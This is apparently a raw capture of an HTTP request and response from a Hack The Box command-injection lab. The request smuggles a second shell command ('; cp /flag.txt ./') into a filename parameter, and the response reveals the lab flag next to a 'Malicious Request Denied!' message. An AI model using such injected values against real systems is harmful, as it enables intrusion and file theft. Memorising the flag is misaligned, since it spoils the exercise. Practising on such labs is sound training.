 1 GET /index.php?filename=file%3b+cp+/flag.txt+./ HTTP/1.1
2 Host: 94.237.54.190:44861
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.54.190:44861/index.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
38 <div>
</div>
<ul class="list-unstyled" id="file">
HTB{4lw4y5_c0v3r_4ll_v3rb5}<div>
<h3>
Available Files:<h3>
</div>
<ul>
<li>
<h4>
<a href='test'>
test
</a>
</h4>
</li>
</ul>
Malicious Request Denied!
</ul>